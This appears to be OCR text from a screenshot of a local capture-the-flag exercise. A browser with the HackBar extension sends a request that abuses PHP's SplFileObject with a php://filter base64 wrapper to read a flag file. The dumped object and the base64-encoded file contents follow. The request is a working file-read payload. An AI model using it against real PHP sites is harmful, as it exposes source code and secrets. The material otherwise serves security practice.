 http://127.0.0.1/hongridaishen/day3/?name=SplFileObject&param=php://filter/convert.base64-encode/resource=./f1a 3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 复现 Shiro550 漏洞 - ... java 其他 安全 渗透
object(SplFileObject)#2 (5) { ["pathName":"SplFileInfo":private]=> string(60) "php://filter/convert.base64-encode/resource=./f1agi3hEre.php" ["fileName":"SplFileInfo":private]=> string(14)
"f1agi3hEre.php" ["openMode":"SplFileObject":private]=> string(1) "r" ["delimiter":"SplFileObject":private]=> string(1) "," ["enclosure":"SplFileObject":private]=> string(1) """ }
0=>PD9waHAKJGZsYWcgPSAiSFJDVEZ7WDMzX1cxdEhfUzFtcGwzWG1sM2wzbTNudH0iOwo/Pg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/hongridaishen/day3/?name=SplFileObject&param=php://filter/convert.base64-encode/resource=./f1agi3hEre.php&param2=r